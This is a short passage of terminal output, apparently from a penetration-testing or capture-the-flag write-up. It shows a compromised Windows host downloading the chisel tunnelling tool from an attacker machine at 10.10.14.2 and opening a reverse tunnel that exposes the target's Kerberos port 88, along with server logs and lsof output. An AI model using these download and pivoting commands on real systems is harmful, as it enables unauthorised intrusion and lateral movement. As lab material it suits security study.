 PS C:\Windows\Temp\privesc> iwr -uri http://10.10.14.2/chisel
.exe -OutFile .\chisel.exe
PS C:\Windows\Temp\privesc> .\chisel.exe
Usage: chisel [command] [--help]
Version: 1.7.5 (go1.16rc1)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
2
PS C:\Windows\Temp\privesc> .\chisel.exe client 10.10.14.2:12
34 R:88:127.0.0.1:88
❯ ./chisel server --reverse -p 1234
1
2025/06/29 11:30:22 server: Reverse tunnelling enabled
2025/06/29 11:30:22 server: Fingerprint 6cFIzUCpQJfgbwbXK4si1S
bzHfXw8gvSsBpJDNUxSuk=
2025/06/29 11:30:22 server: Listening on http://0.0.0.0:1234
2025/06/29 11:31:04 server: session#1: Client version (1.7.5)
differs from server version (1.10.1)
2025/06/29 11:31:04 server: session#1: tun: proxy#R:88=>88: Li
stening
❯ lsof -i:88
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 2901168 al3j0 7u IPv6 6554044 0t0 TCP *:kerbero
s (LISTEN)